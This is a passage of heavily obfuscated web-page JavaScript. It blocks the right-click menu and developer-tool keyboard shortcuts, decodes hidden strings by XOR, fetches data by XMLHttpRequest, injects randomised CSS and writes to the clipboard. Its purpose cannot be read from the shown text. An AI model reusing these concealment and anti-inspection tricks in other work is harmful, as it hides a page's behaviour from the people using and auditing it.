_0x3f1144();},'gWJmN':_0x3f33b2(0x248,0x5e9,-0x388,0x67)+'s:\x20center;'+'background'+_0x3f33b2(0x701,0x8f,0x18e,0x5d9)+'afafa;bord'+_0x55c1ed(0xaa8,0x93c,0x535,0xad8)+_0x3f33b2(0x5d7,0x174,0x9b6,0x6c0)+'0;box-sizi'+_0x55c1ed(0xb0f,0x406,0x588,0x71c)+_0x3f33b2(0x447,0x3e0,0x964,0x289)+_0x3f33b2(0x46d,0x193,0x83,0x8e2)+_0x55c1ed(0x849,0x6bd,0x9bb,0xfaf)+_0x55c1ed(0xd6c,0x11a6,0x107f,0xe7f)+';justify-c'+_0x3f33b2(0x8a2,0x4fc,0xd0a,0x945)+_0x3f33b2(0x301,0x477,0x3,0x790)+_0x55c1ed(0x1449,0xe3f,0xfdd,0x155c)+_0x3f33b2(0xe5a,0xd0e,0xd64,0x137e),'tBMph':_0x55c1ed(0xf7a,0x10f0,0xbec,0xe09)+'lor-scheme'+_0x55c1ed(0xcc5,0x7ae,0xb50,0xb7d),'Gpfvv':_0x55c1ed(0xa02,0xe02,0xf56,0xc6e)+'-color:\x20#2'+_0x3f33b2(0xcd1,0x685,0x957,0x831)+_0x55c1ed(0xe4d,0x9b4,0xb6a,0x11e6)+'#797979;','CPeAY':function(_0x2beafe,_0x4fc713){return _0x2beafe(_0x4fc713);},'xcJkO':function(_0x4534fa,_0x3f14ce){return _0x4534fa+_0x3f14ce;},'meuVc':function(_0xab356,_0x5a0b60){return _0xab356(_0x5a0b60);},'lkUiP':_0x3f33b2(0x5bd,0x594,0xb09,0x4d6),'dXcDo':_0x3f33b2(0xe73,0x14ea,0x10f7,0x1181),'arowH':function(_0x47793b,_0x3b8adf){return _0x47793b==_0x3b8adf;},'JGYId':function(_0x4c3c53,_0x382c69){return _0x4c3c53!==_0x382c69;},'oRVvX':'QWzPM','ZRfTb':function(_0x47d83f,_0x116120){return _0x47d83f==_0x116120;},'cFWGq':_0x3f33b2(0x6c2,0x7b5,0x38a,0x913),'ceXda':function(_0x55ae7e,_0x2e6a1f){return _0x55ae7e==_0x2e6a1f;},'zkKRM':function(_0x3b56d2,_0x44244e){return _0x3b56d2!==_0x44244e;},'uBHHT':_0x55c1ed(0x11f3,0x1014,0xf8a,0xb9c),'tFtza':function(_0x5c51ea,_0x362159){return _0x5c51ea===_0x362159;},'UfSAz':_0x3f33b2(0x8f0,0x4d8,0xe82,0x9f3)};if(!document)return![];function _0x3f33b2(_0x5f0f62,_0x260413,_0x29a9e5,_0x4a0890){return _0x4841e1(_0x5f0f62-0x20d,_0x260413-0x9d,_0x4a0890,_0x4a0890-0x18d);}document[_0x3f33b2(0x449,0x136,0x71e,0x7bd)+_0x55c1ed(0xac5,0x951,0xaa3,0x6f6)]=()=>{return![];};function _0x55c1ed(_0x268ca3,_0x364cfe,_0x2f8ba4,_0x1cdb5f){return _0x4841e1(_0x2f8ba4-0x4f6,_0x364cfe-0x58,_0x1cdb5f,_0x1cdb5f-0x17f);}document['onkeydown']=function(_0x515878){function _0x55c0f9(_0x159326,_0x29664d,_0x3a3f82,_0x31ccef){return _0x3f33b2(_0x3a3f82- -0x30,_0x29664d-0x1d,_0x3a3f82-0x2,_0x29664d);}function _0x5cfff4(_0x225837,_0x5205b9,_0x3dc474,_0x49d7a7){return _0x3f33b2(_0x3dc474- -0x78,_0x5205b9-0x95,_0x3dc474-0x98,_0x225837);}if(_0x55c0f9(0xaf4,0xe31,0xe43,0x841)!==_0x21943e[_0x5cfff4(0xa5c,0x72d,0xc0a,0x10c1)])_0xcc8690=_0x372ccc=='2';else{if(_0x21943e[_0x5cfff4(0xe9b,0x4d6,0x90d,0xd56)](event[_0x5cfff4(0x4d2,0xcb0,0x85b,0xad3)],-0x1d0+-0x7*0x257+0x12ac)){if(_0x21943e[_0x5cfff4(0xc68,0xe1,0x69c,0x739)](_0x21943e[_0x5cfff4(0x374,0x945,0x7a4,0x4c9)],_0x21943e[_0x5cfff4(0x5d9,0x615,0x7a4,0x198)])){var [_0x52bfa2,_0x5392a6]=_0x51c516[_0x5cfff4(0x104e,0xffa,0xa9f,0xcb6)]('=');if(_0x52bfa2===_0x4d3a49)return _0x5392a6;}else return![];}if(_0x515878[_0x5cfff4(0xd70,0x9b4,0xcf6,0x6b3)]&&_0x515878[_0x5cfff4(0x1c0,0x14e,0x2e4,0x1bc)]&&_0x21943e[_0x5cfff4(0x6b2,0x266,0x7c8,0xd6e)](_0x515878[_0x55c0f9(0x2f8,0x3d3,0x8a3,0x9d8)],-0x1711+-0x138b+0x2ae5)){if(_0x21943e['cFWGq']!==_0x5cfff4(-0x339,0x4bf,0x17c,-0x178))return![];else{var _0x1ae908=_0x21943e[_0x5cfff4(0x904,0x73c,0xa3a,0x8bf)][_0x55c0f9(0x8ac,0xffa,0xae7,0x942)]('|'),_0x1bf686=-0xe3*0x25+-0xdd2+-0xf8b*-0x3;while(!![]){switch(_0x1ae908[_0x1bf686++]){case'0':_0x17f3e5[_0x55c0f9(0xccc,0x49c,0x894,0xaa7)+'d'](_0x21943e[_0x55c0f9(-0x2c9,-0x213,0x25f,0x386)](_0xedd2a4,_0x41a7ae));continue;case'1':_0x17f3e5[_0x5cfff4(0x592,0x32e,0x84c,0x94f)+'d'](_0x21943e[_0x55c0f9(0x913,0x75,0x495,0x691)](_0x4de7ee));continue;case'2':var [_0x17f3e5,_0x3c663]=_0x21943e[_0x55c0f9(0x8b2,-0xa3,0x25f,-0x2cc)](_0x3eca26,[{'data':_0x21943e[_0x55c0f9(0x8df,0x50c,0x489,0xa23)]},{'name':_0x21943e[_0x5cfff4(0x549,0x1c6,0x728,0x5ec)],'media':[{'data':_0x21943e['Gpfvv']}]}]);continue;case'3':_0x17f3e5[_0x55c0f9(0x780,0x9b7,0x894,0x565)+'d'](_0x21943e[_0x55c0f9(0x735,0x88c,0x91b,0x417)](_0xbf4173,_0x41a7ae));continue;case'4':var _0x41a7ae=_0x21943e[_0x55c0f9(0x515,0x66f,0x4c2,-0x125)]('i',_0x3c9ed5(0x8a+-0x34f*0xa+0x2092));continue;case'5':return _0x17f3e5;}break;}}}if(_0x515878[_0x55c0f9(0x1347,0x81d,0xd3e,0x11a9)]&&_0x515878['shiftKey']&&_0x21943e[_0x55c0f9(0x5df,0x238,0x3af,0x755)](_0x515878[_0x5cfff4(0x41d,0x457,0x85b,0x9c1)],-0x6cd*0x5+-0x2364+0x45af)){if(_0x21943e[_0x5cfff4(0x77b,0x2fe,0x921,0x67c)](_0x21943e[_0x55c0f9(0xbf6,0x7b0,0xc19,0x58c)],_0x21943e['uBHHT'])){_0x21943e['meuVc'](_0x4adfae,_0x21943e[_0x5cfff4(0x654,0x898,0x360,-0x1b3)]);return;}else return![];}if(_0x515878[_0x5cfff4(0x726,0x11b5,0xcf6,0x9e2)]&&_0x21943e['ZRfTb'](_0x515878[_0x55c0f9(0x3c4,0x2ec,0x8a3,0xe14)],0x1*-0x819+-0x109*0x15+0x1e2b)){if(_0x21943e[_0x5cfff4(0xfa8,0xf57,0xc72,0x754)]('OPUFj',_0x21943e['UfSAz']))_0x10899b=_0x21943e[_0x5cfff4(0x944,0x7e4,0xcda,0xb1c)](_0x18e3f4,0x1*0x18d5+0x21a6+-0x3a72);else return![];}}};}function findIconByURL(){var _0xe71b6d={};_0xe71b6d['tpQch']=_0x10840e(0xd22,0x2e0,0x831,0x1d0)+_0x10840e(0x39d,-0x423,0xf,-0x33d)+_0x10840e(0x567,0xcea,0xa76,0x7b2)+'ortcut\x20ico'+_0x10840e(0xae4,0x7df,0x6eb,0x2e4);var _0x132037=_0xe71b6d;const _0x38074a=document[_0x10840e(0x4d4,0x349,0x495,0x7e5)+_0x18535d(0x55d,0x10c,0x878,0x208)](_0x132037[_0x18535d(0x94b,0xaeb,0x7b9,0xf2f)]);for(let _0x130ee8 of _0x38074a){return _0x130ee8['href'];}function _0x18535d(_0x380128,_0x28c4ac,_0x39363a,_0x7ad7f8){return _0x26399c(_0x7ad7f8,_0x28c4ac-0x1ac,_0x39363a-0xd0,_0x380128- -0x543);}function _0x10840e(_0x363d55,_0x4f7b36,_0x50102a,_0x217cee){return _0x26399c(_0x363d55,_0x4f7b36-0x125,_0x50102a-0x152,_0x50102a- -0x4a5);}return![];}function getRequest(_0x22de86,_0x18329d){function _0x38380b(_0x1636e3,_0x2901be,_0x452797,_0xa258bd){return _0x4841e1(_0x1636e3-0x3bd,_0x2901be-0x17f,_0x2901be,_0xa258bd-0x12);}function _0x2fdceb(_0x573b53,_0x14e67c,_0xdd27d1,_0x1fd276){return _0x4841e1(_0x1fd276- -0x21f,_0x14e67c-0x1,_0x573b53,_0x1fd276-0x1b3);}var _0x288f35={'lLtar':_0x2fdceb(0x584,0x7a3,0x134,0x4f4)+'3','NpqPQ':function(_0x156fd3,_0x5a112b){return _0x156fd3(_0x5a112b);},'IRcyO':function(_0x2fdaa6,_0x3ec9ff){return _0x2fdaa6===_0x3ec9ff;},'yKXhJ':function(_0x529116,_0x3b1b52){return _0x529116<_0x3b1b52;},'mhRsM':function(_0x295cc2,_0x3c4930){return _0x295cc2%_0x3c4930;},'tHoaQ':function(_0x16ddf9,_0x30450c){return _0x16ddf9==_0x30450c;},'pQaYr':_0x2fdceb(0x4bf,0xe84,0x3e1,0x8b0),'opivi':_0x2fdceb(-0x3e9,-0x219,0x3a4,0x38),'REZAX':function(_0x1fc6af,_0x534b02){return _0x1fc6af===_0x534b02;},'STlOL':function(_0x44009e,_0x3051a9){return _0x44009e(_0x3051a9);},'zfQgS':_0x2fdceb(-0x4e3,-0x156,0x212,0x1a9),'ogEfE':function(_0x1bcf75,_0x536c9b){return _0x1bcf75!==_0x536c9b;},'HyBzi':function(_0x323eee,_0x1658c1){return _0x323eee(_0x1658c1);}};try{var _0x13881d=new XMLHttpRequest();_0x13881d[_0x38380b(0xc59,0x97b,0xa22,0x1059)](_0x288f35[_0x38380b(0xd67,0xb53,0xdcd,0x1126)],_0x22de86,!![]),_0x13881d['send'](),_0x13881d[_0x38380b(0x9ba,0x67c,0xab1,0xe3b)+_0x38380b(0x4ac,0xa10,0xc1,0x751)]=function(){function _0x1894ba(_0x227e03,_0x191258,_0x530f07,_0x1d714c){return _0x2fdceb(_0x1d714c,_0x191258-0x144,_0x530f07-0x1b4,_0x530f07-0x649);}function _0x44b65d(_0x83d866,_0x19f564,_0x131b74,_0x1a3a26){return _0x38380b(_0x19f564- -0x315,_0x131b74,_0x131b74-0x0,_0x1a3a26-0x121);}var _0x585c84={'Qmvai':_0x288f35[_0x44b65d(0x606,0x421,0x120,0x54e)],'HAWxx':function(_0x5e3397,_0x396cd0){function _0x1a4df6(_0x5c1261,_0x1312b6,_0x55c751,_0x2218b9){return _0x44b65d(_0x5c1261-0x15,_0x1312b6- -0x2e7,_0x2218b9,_0x2218b9-0x198);}return _0x288f35[_0x1a4df6(-0x11,-0x10f,-0x529,0x2c5)](_0x5e3397,_0x396cd0);},'zZeWi':function(_0x3d69bc,_0x5201ff){function _0x2999e0(_0x256586,_0x1baccf,_0x253373,_0x274f9b){return _0x44b65d(_0x256586-0x11b,_0x274f9b- -0x62,_0x253373,_0x274f9b-0x160);}return _0x288f35[_0x2999e0(0x751,0x94a,0x1ba,0x32a)](_0x3d69bc,_0x5201ff);},'oSLvN':_0x1894ba(0xc35,0xe48,0xd24,0x817),'WgEBy':function(_0x535aba,_0x4c9190){function _0x52c218(_0x239e38,_0x2248b5,_0x3a356f,_0x44c0f8){return _0x44b65d(_0x239e38-0x45,_0x44c0f8-0x13b,_0x239e38,_0x44c0f8-0x66);}return _0x288f35[_0x52c218(0xfd7,0xca2,0xbc0,0xca3)](_0x535aba,_0x4c9190);},'QuqPj':function(_0x451559,_0x34262){return _0x451559^_0x34262;},'tlWzZ':function(_0x408e64,_0x3335fb){function _0x380dcc(_0x21366d,_0x583061,_0x498e2c,_0x514dca){return _0x44b65d(_0x21366d-0x82,_0x583061- -0x88,_0x498e2c,_0x514dca-0x1a6);}return _0x288f35[_0x380dcc(0x10df,0xb24,0xc47,0x637)](_0x408e64,_0x3335fb);}};if(_0x288f35[_0x44b65d(0xca3,0xcea,0xaf5,0xd86)](_0x13881d[_0x1894ba(0x530,0x194,0x61e,0x288)],-0x1b35+0x91b*-0x1+-0x174*-0x19)){if(_0x288f35[_0x44b65d(0x63a,0x72b,0x6be,0x7ee)]===_0x288f35['opivi']){var _0x124e75=_0x585c84[_0x1894ba(0xf48,0xd5d,0xaab,0xdb0)][_0x1894ba(0xc27,0x11de,0xd34,0x11cb)]('|'),_0x364f87=-0xb0*0x4+-0x1811*-0x1+-0x1551;while(!![]){switch(_0x124e75[_0x364f87++]){case'0':var _0x4dde89=_0x585c84[_0x1894ba(0xbbf,0xc11,0xa16,0x828)](_0x5c4dbb,_0xfbbe02);continue;case'1':_0x3503f0=_0x585c84[_0x1894ba(0x109f,0xe1e,0xe2b,0x8c9)](typeof _0x2376be,_0x585c84[_0x44b65d(0xa8b,0x8cd,0x29e,0x52c)])?_0x5af0b9[_0x1894ba(0xca3,0x771,0xd83,0x1122)](_0x1e2761):_0x1c1993[_0x1894ba(0x22b,0x448,0x61d,0x5f5)]();continue;case'2':var _0xd07710=_0x4dde89['length'];continue;case'3':return _0x5f1865;case'4':var _0x5f1865='';continue;case'5':for(var _0x4f4f08=0x1*0x2437+-0x3*0x481+-0x1*0x16b4;_0x585c84[_0x1894ba(0xa27,0xb78,0xe53,0xd84)](_0x4f4f08,_0xd07710);_0x4f4f08++){_0x5f1865+=_0x261c7a['fromCharCo'+'de'](_0x585c84['QuqPj'](_0x4dde89[_0x44b65d(0x568,0x972,0xfd1,0xa2b)](_0x4f4f08),_0x29f1cb[_0x1894ba(0x124a,0x1157,0xcf4,0xe62)](_0x36717d['floor'](_0x585c84['tlWzZ'](_0x4f4f08,_0x5332f9[_0x1894ba(0x1574,0xe3e,0xf9e,0x9b0)])))));}continue;}break;}}else _0x288f35[_0x1894ba(0x521,0xa12,0x400,0x669)](_0x13881d[_0x44b65d(0x248,0x846,0x82f,0x9a5)],-0x1fa0+-0x1310+-0x1b*-0x1e8)?_0x288f35[_0x44b65d(0x1055,0xd1e,0xc8d,0xb24)](_0x18329d,_0x13881d[_0x1894ba(0x26e,0xa11,0x43a,0x806)+'xt']):_0x288f35[_0x1894ba(0x274,0xbe9,0x55a,0xf8)](_0x18329d,undefined);}};}catch(_0x159cdf){_0x288f35[_0x2fdceb(0xbb8,0xa45,0xdc4,0x7ef)](_0x38380b(0xd8f,0x9a1,0xb8f,0x105c),_0x38380b(0xd8f,0x1259,0x12df,0x7db))?_0x30cccb[_0x2fdceb(-0x606,0x66,0x303,-0x27a)][_0x2fdceb(0x74d,0x688,-0x1c5,0xdf)+'d'](_0x3f9c3c):_0x288f35['HyBzi'](_0x18329d,undefined);}}function clAdd(_0x22ec4d,_0x160813=undefined){!_0x160813&&(_0x160813=genRandomText(-0xd2d*0x2+-0x25b3+-0x277*-0x1a));function _0x5a868f(_0x2754bc,_0x3d5052,_0x110ecd,_0x548308){return _0x4841e1(_0x548308-0x494,_0x3d5052-0x119,_0x110ecd,_0x548308-0x103);}return _0x22ec4d[_0x5a868f(0x1314,0xc68,0xd2d,0xe09)]['add'](_0x160813),[_0x22ec4d,_0x160813];}function _0x26399c(_0x3966cc,_0x2f6360,_0x5ec611,_0x2a549d){return _0x4e89(_0x2a549d-0x227,_0x3966cc);}function pushStyle(_0x75c9de){var _0x589387={'cyneA':_0x2349d3(-0x101,0xab1,0x6c,0x579),'ZiuXh':function(_0x1600f4,_0x62b302){return _0x1600f4(_0x62b302);}},_0x3d8999=document['createElem'+_0x2349d3(-0x235,0x73f,0x79a,0x317)](_0x589387[_0x15ca2c(0x78f,0x60d,0xad8,0x425)]);function _0x2349d3(_0x6353dc,_0x1b8047,_0x2314da,_0x2c1d88){return _0x4841e1(_0x2c1d88-0xf3,_0x1b8047-0x101,_0x2314da,_0x2c1d88-0x1be);}_0x3d8999[_0x2349d3(0x71a,0x6f5,0x9a6,0xbfa)]=_0x2349d3(0x65a,0x11be,0xf9b,0xbca),_0x3d8999[_0x15ca2c(0x932,0x44a,0x4bb,0x78c)]=_0x589387[_0x2349d3(0x6ed,0x518,0xe64,0x7ea)](reduceStyles,_0x75c9de);function _0x15ca2c(_0x2f5672,_0x4f0264,_0x405804,_0x5dacc8){return _0x4841e1(_0x4f0264-0x15e,_0x4f0264-0xb8,_0x405804,_0x5dacc8-0xf8);}document[_0x15ca2c(0x142,0x103,0x313,0x71c)][_0x15ca2c(0x768,0x815,0x8c0,0x3ae)+'d'](_0x3d8999);}function reduceStyles(_0x591aa8){function _0x387673(_0x14c86a,_0x13c81b,_0xb2a231,_0x93f3ef){return _0x26399c(_0x14c86a,_0x13c81b-0x3a,_0xb2a231-0xdb,_0xb2a231- -0x173);}function _0xce5965(_0x5eedd4,_0x1293d0,_0x3a2a6b,_0x53a65f){return _0x26399c(_0x1293d0,_0x1293d0-0x5,_0x3a2a6b-0x1be,_0x53a65f- -0x464);}var _0x5ac6d9={'CXesm':function(_0x5bb0ab,_0x597b15){return _0x5bb0ab+_0x597b15;},'VYcoe':function(_0x2881d3,_0x5531d8){return _0x2881d3<_0x5531d8;},'OWSuw':function(_0x4ef1ed,_0x19fc95){return _0x4ef1ed==_0x19fc95;},'OdTrG':function(_0x59e956,_0x69877c,_0x118406){return _0x59e956(_0x69877c,_0x118406);},'fOoiv':function(_0x230673,_0x26cd3e){return _0x230673(_0x26cd3e);},'XhGYw':'ogTYD','xfArf':_0xce5965(0x757,-0x121,-0x199,0x2cf),'QvtQp':function(_0x1115be,_0x382cf5){return _0x1115be+_0x382cf5;},'reNdN':function(_0x32d5e8,_0x20f901){return _0x32d5e8+_0x20f901;},'tjowX':function(_0x4e5007,_0x4220c4){return _0x4e5007+_0x4220c4;},'kKkAY':'@keyframes'+'\x20','MpwPp':function(_0x1f922c,_0x1737d8){return _0x1f922c!==_0x1737d8;},'OQzOX':_0xce5965(0x2be,0x144,0x252,0x1c9),'WoGvn':function(_0x3f96f5,_0x247cc7){return _0x3f96f5+_0x247cc7;},'ghrCr':function(_0x32ff9b,_0x52443b){return _0x32ff9b+_0x52443b;},'BrFau':_0xce5965(0x35f,0xdaf,0x9a7,0x870),'tEebn':_0x387673(0x10e8,0xdfb,0xb17,0xbc1),'AjvIs':function(_0x85032e,_0x1bcc4b){return _0x85032e(_0x1bcc4b);},'pnYEg':function(_0x26c944,_0x3d1eb8){return _0x26c944===_0x3d1eb8;},'UMDqd':'pJDyP','PiRic':function(_0x478ba1,_0x22afa5){return _0x478ba1+_0x22afa5;}};return _0x591aa8['reduce'](function(_0x1e53dc,_0xaa68e9){var _0x229a7b={'ObAkV':function(_0x43ff9a,_0x5f3bec){return _0x43ff9a||_0x5f3bec;},'TzSdv':function(_0x456c9f,_0x25316e){function _0x1ac258(_0x5e38d0,_0x1589a0,_0x406c20,_0x21c0d9){return _0x4e89(_0x21c0d9- -0x318,_0x5e38d0);}return _0x5ac6d9[_0x1ac258(0xe0,-0x553,-0x31c,0xfc)](_0x456c9f,_0x25316e);},'XNOHI':function(_0x42ef40,_0x5d91cd){function _0x1fa100(_0x3936c9,_0x5a7101,_0x3723b2,_0xafc353){return _0x4e89(_0x5a7101-0x40,_0xafc353);}return _0x5ac6d9[_0x1fa100(0xb75,0x602,0x78a,0xc1f)](_0x42ef40,_0x5d91cd);},'jfTvq':function(_0x262656,_0x3c931d,_0x3261bb){function _0x33b7e8(_0xb279e8,_0x186645,_0x24e639,_0x3e31c6){return _0x4e89(_0x186645- -0x36b,_0x24e639);}return _0x5ac6d9[_0x33b7e8(0xa07,0x780,0x244,0x9e2)](_0x262656,_0x3c931d,_0x3261bb);},'Mvdhx':function(_0x77fc83,_0x322b56){function _0x8678dd(_0x50b342,_0x51d91c,_0x46c515,_0x5ad0b3){return _0x4e89(_0x46c515- -0x207,_0x50b342);}return _0x5ac6d9[_0x8678dd(0x5ba,0xced,0x82b,0xc8c)](_0x77fc83,_0x322b56);},'ScJzm':function(_0x5d28bf,_0x4a2d4e,_0xd6e8f){function _0x255216(_0x1495eb,_0x484fa7,_0x9023aa,_0x1ab641){return _0x4e89(_0x9023aa-0x1b,_0x1495eb);}return _0x5ac6d9[_0x255216(0x4df,0x932,0xb06,0x6bd)](_0x5d28bf,_0x4a2d4e,_0xd6e8f);}};function _0x29937e(_0x58779a,_0x937f9e,_0x32b9e5,_0xa57b13){return _0xce5965(_0x58779a-0x124,_0xa57b13,_0x32b9e5-0x126,_0x58779a-0x1f1);}function _0x40c1a4(_0x33f766,_0x295750,_0x425c82,_0x41ba71){return _0xce5965(_0x33f766-0x132,_0x33f766,_0x425c82-0x134,_0x295750-0x2d6);}if(_0x5ac6d9[_0x29937e(0x116,-0x399,-0x366,-0x1d9)]!==_0x5ac6d9['xfArf']){var {cl:_0x313a8f,name:_0x11f870,keyframes:_0x275eca,media:_0x15bed3,data:_0x27f7f3}=_0xaa68e9;if(_0x275eca)return _0x5ac6d9['QvtQp'](_0x5ac6d9[_0x40c1a4(0x5b6,0x89b,0xd8c,0x477)](_0x5ac6d9[_0x40c1a4(0x8fa,0x89b,0xb2f,0xe3e)](_0x5ac6d9['CXesm'](_0x5ac6d9['CXesm'](_0x5ac6d9['tjowX'](_0x1e53dc,'\x20'),_0x5ac6d9[_0x40c1a4(0x874,0xaf6,0x1051,0xec8)]),_0x11f870),'\x20{'),reduceStyles(_0x275eca)),'}');else{if(_0x15bed3){if(_0x5ac6d9[_0x29937e(0xb3e,0xa13,0xbed,0x9f2)](_0x5ac6d9[_0x40c1a4(0xde7,0x9bd,0x1021,0x9cf)],_0x5ac6d9['OQzOX']))_0x407127=_0x5ac6d9['CXesm'](_0x1cea90(_0xcd05b3),-0x1749+-0x1aed+-0x3237*-0x1);else return _0x5ac6d9[_0x29937e(0xcd7,0x110a,0x1077,0xd49)](_0x5ac6d9[_0x40c1a4(0xaac,0xb54,0xfba,0xc49)](_0x5ac6d9['tjowX'](_0x5ac6d9['WoGvn'](_0x5ac6d9['ghrCr'](_0x1e53dc,'\x20'),_0x5ac6d9['BrFau']),_0x11f870),_0x5ac6d9[_0x40c1a4(-0x163,0x369,0x330,-0x124)]),_0x5ac6d9[_0x40c1a4(0x83c,0x49d,0x114,0x42)](reduceStyles,_0x15bed3))+'}';}else{if(_0x5ac6d9[_0x40c1a4(0xb0d,0xddd,0xabf,0x76c)](_0x5ac6d9[_0x40c1a4(0x8fa,0xaa5,0x8a0,0x9b3)],_0x5ac6d9[_0x29937e(0x9c0,0xbaf,0xe0b,0xb75)])){var _0x403c71=_0x27f7f3[_0x40c1a4(0xdd1,0xac0,0x6e8,0xdf7)](';'),_0x1f8ef7=_0x5ac6d9[_0x40c1a4(0x5e6,0xacb,0x9d7,0xf4b)](shuffleArray,_0x403c71);return _0x5ac6d9[_0x29937e(0x90f,0xab8,0x462,0x9b3)](_0x5ac6d9['QvtQp'](_0x5ac6d9['CXesm'](_0x5ac6d9[_0x29937e(0xcf9,0x11ed,0x8a0,0x755)](_0x1e53dc,'\x20'),_0x313a8f),'{'),_0x1f8ef7['join'](';'))+'}';}else return _0x584517;}}}else{var _0xf5aea6=_0x229a7b[_0x40c1a4(0x956,0x8c4,0xdca,0x58e)](_0x27b764,'')[_0x40c1a4(0xa98,0xac0,0xd1c,0xee7)](''),_0x2ebb93=[];for(var _0x5c19d7=-0xd52+-0x485+0x11d7;_0x229a7b[_0x40c1a4(0xf03,0xb2e,0x93d,0x65e)](_0x5c19d7,_0xf5aea6[_0x40c1a4(0xfba,0xd2a,0x83f,0x749)]);_0x5c19d7++){_0x2ebb93[_0x29937e(0x9ea,0x81a,0x776,0x4d4)](_0xf5aea6[_0x5c19d7]);if(_0x229a7b[_0x29937e(0x240,-0x33f,0x2e5,0x216)](_0x229a7b['jfTvq'](_0x4d21c3,-0x1178+0x4*-0x437+-0xb*-0x31f,0x3df*-0x1+0x1f67*-0x1+0x2349*0x1),_0x229a7b[_0x29937e(0xcfc,0x120b,0x10a9,0x1326)](_0x3a3827,0x2*-0x1023+0x86d*0x2+0xf6d,0x1*0x2591+-0x17c0+-0x1*0xdce))){var _0x592fea=_0x229a7b[_0x29937e(0x34b,0x90,0x1f8,0x8b3)](_0xabd56a,_0x229a7b[_0x40c1a4(0x53d,0x58e,0x2fd,0x202)](_0x1d66b4,0x38b+0x2666+-0x29ef,0x33*0x6f+-0x16ca*-0x1+-0x2ce1));_0x2ebb93['push'](_0x29937e(0x7e1,0xb78,0xc0e,0xd8d)+_0x40c1a4(0x714,0xad5,0x98c,0x5fe)+_0x40c1a4(0x500,0x4c4,0x34d,0x694)+_0x592fea+_0x40c1a4(0x34e,0x4c5,0xa32,0x53f));}}return _0x2ebb93['join']('');}},'');}function copyToClipboard(_0x1714d4){function _0x2df656(_0xf813c8,_0xaa4f8c,_0xeac305,_0x77774f){return _0x4841e1(_0xeac305-0x158,_0xaa4f8c-0x120,_0x77774f,_0x77774f-0x15f);}function _0xb07a80(_0x5d03d1,_0x3e8489,_0xc9fcd,_0x22c1ae){return _0x26399c(_0x5d03d1,_0x3e8489-0x7,_0xc9fcd-0x15f,_0xc9fcd-0x12b);}var _0x32079d={'QmrAq':function(_0x4dac31,_0x45ad3b){return _0x4dac31+_0x45ad3b;},'lzfVQ':_0xb07a80(0xca1,0xe8b,0x1084,0xad8)+_0x2df656(0xc4c,0x50e,0x6bc,0x112),'ROwNf':_0x2df656(0xf7f,0xda7,0x946,0x480)+_0x2df656(0x3bf,0x258,0x1c6,0x1d5)+_0xb07a80(0x1360,0x1334,0xd90,0x121d)+'\x20)','MANEI':_0xb07a80(0x4ed,0x4b9,0x656,0x1d1),'qSHTP':function(_0x56eebb,_0x1333c7){return _0x56eebb+_0x1333c7;},'JqXyo':_0xb07a80(0xb87,0x58b,0x5e0,0x5f6)+_0xb07a80(0x945,0xcb0,0xdf2,0x1068)+_0xb07a80(0xb94,0x5eb,0x53a,0x85a)+'px;\x22>','ZfjPa':function(_0xf423e,_0x4b5050){return _0xf423e(_0x4b5050);},'LmsHT':_0x2df656(0x23a,0x4cb,0x467,-0x1ef),'KHhwi':_0x2df656(0x8fb,0x268,0x5ca,-0x76),'kxfDc':_0x2df656(0xf1c,0xd0b,0x9a9,0xf06)+_0x2df656(0xf87,0xe39,0x907,0xeca)+_0x2df656(0x98d,0xa8b,0xdb7,0xcac)+_0x2df656(0x84c,-0x178,0x217,0x58f),'vNqLK':_0xb07a80(0x99e,0x2b6,0x3ed,0x789),'cyeGI':'background'+_0x2df656(0x8d8,0x57d,0x578,0x999)+_0x2df656(0x534,-0x142,0x4cb,0x6e3)+'4px;color:'+'\x20white;fon'+_0x2df656(0x98f,0x637,0x82c,0x75e)+'px;','ewiBC':_0xb07a80(0x3c5,0x2de,0x8a3,0x6b4)+_0xb07a80(0x1521,0x158b,0x1034,0x1298)+'-word;font'+'-size:\x202.5'+_0xb07a80(0x8a0,0x9f5,0x67e,0xca3)+'eight:\x20500'+_0x2df656(0x12c,-0x1a0,0x3c3,0x39d)+_0x2df656(0xef8,0x7f8,0xcf0,0xfcc)+'m','BhmRX':_0xb07a80(0xfcf,0x583,0xa03,0xf06),'ySKPR':'height:\x202r'+'em;margin-'+_0x2df656(0x1f8,-0x37a,0x2eb,-0x2dd)+_0x2df656(0x92d,0xd1a,0xb65,0xcd5)+_0xb07a80(0x1e8,0x6ac,0x675,0xc7b),'DSeiw':_0xb07a80(0xf1b,0x701,0xb92,0x11b0)+_0xb07a80(0xa05,0xdf0,0x922,0x2a0),'iWdFG':_0x2df656(0x122,0x432,0x11d,-0x4c1)+_0xb07a80(-0xa3,0x79f,0x3f0,-0x1a7)+_0xb07a80(0xf96,0x1552,0x10ba,0x118c),'bZrXv':function(_0x314be3){return _0x314be3();},'AlblF':'<img\x20src=\x22','ZkGgI':_0x2df656(0x325,0xadb,0x47c,0xa1f)+'>','iyzPk':function(_0x25930e,_0x5d996d){return _0x25930e(_0x5d996d);},'vmkmc':_0xb07a80(0xf2f,0x1556,0x1037,0x14b7),'pUsbD':_0x2df656(0x24,0xc1,0x5dd,0x78b),'UTiDs':_0xb07a80(0x17c,0xb7a,0x629,0x9b0),'DBrpd':_0x2df656(0x815,0x3e7,0x463,0x289),'tfoli':_0xb07a80(0x8d3,0x4b,0x66a,0xa3c),'PRlMH':function(_0x42b784,_0x4ba447){return _0x42b784===_0x4ba447;},'BnKJb':_0xb07a80(0xa3f,0x1210,0xbf0,0x9f6),'okaJx':_0x2df656(0xa38,0x82a,0x474,-0x5c),'DRZcx':'othRn','GsmCl':_0xb07a80(0x86a,0x859,0x948,0xfcd)};if(window['clipboardD'+_0x2df656(0xc30,0xc20,0x687,0x593)]&&window['clipboardD'+_0x2df656(0xcb6,0x310,0x687,0xc28)][_0x2df656(0xe50,0x35d,0x915,0xe26)]){if(_0x32079d['pUsbD']!==_0x32079d[_0xb07a80(0xd33,0x8db,0xc82,0x96b)])return clipboardData[_0xb07a80(0xe32,0xcaa,0xc2c,0x1164)](_0x32079d[_0x2df656(0x538,0xbd0,0x92d,0xebf)],_0x1714d4);else{var 